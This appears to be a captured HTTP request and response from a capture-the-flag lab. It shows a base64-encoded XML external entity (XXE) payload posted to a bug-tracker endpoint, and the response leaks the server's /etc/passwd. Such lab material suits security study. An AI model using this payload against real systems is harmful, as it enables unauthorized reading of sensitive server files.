 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 313
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 Priority: u=0
14
15 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/Pg0KPCFET0NUWVBFIGRhdGEgWw0KPCFFTlRJVFkgZmlsZSBTWVNURU
0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bDQo8YnVncmVwb3J0Pg0KPHRpdGxlPnRlc3Q8L3RpdGxlPg0KIDxjd2U%2bdGVzdDwvY3dlPg
0KIDxjdnNzPnRlc3Q8L2N2c3M%2bDQogPHJld2FyZD4mZmlsZTs8L3Jld2FyZD4NCjwvYnVncmVwb3J0Pg%3d%3d
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2102
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 If DB were ready, would have added:
11 <table>
12 <tr>
13 <td>Title:</td>
14 <td>test</td>
15 </tr>
16 <tr>
17 <td>CWE:</td>
18 <td>test</td>
19 </tr>
20 <tr>
21 <td>Score:</td>
22 <td>test</td>
23 </tr>
24 <tr>
25 <td>Reward:</td>
26 <td>root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
40 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
41 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
42 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
43 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
44 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
45 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
46 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
47 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
48 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
Search 0 highlights